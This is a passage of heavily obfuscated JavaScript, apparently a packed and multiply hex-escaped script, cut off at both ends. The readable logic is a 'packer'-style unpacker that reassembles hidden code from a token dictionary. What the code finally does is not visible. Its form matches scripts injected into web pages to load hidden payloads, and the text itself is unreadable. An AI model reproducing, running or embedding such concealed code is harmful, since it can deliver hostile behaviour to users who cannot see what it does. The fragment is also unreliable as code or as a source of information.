c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78